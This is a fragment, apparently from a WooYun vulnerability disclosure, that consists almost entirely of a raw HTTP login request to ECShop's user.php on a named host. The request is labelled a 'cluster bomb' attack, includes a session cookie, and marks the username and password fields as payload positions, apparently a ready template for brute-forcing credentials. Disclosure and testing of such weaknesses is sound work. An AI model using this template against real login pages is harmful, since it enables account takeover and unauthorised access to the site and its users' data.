 details.
Attack type: Cluster bomb
POST /user.php HTTP/1.1
Host: www.ecshop.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.ecshop.cn/user.php
Cookie: ECS_ID=c66b7403fa932013575c3e6696733b7d0fcd5f7a
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
username=§testtest123§&password=§000000§&act=act_login&back_act=user.php&submit=
www.wooyun.org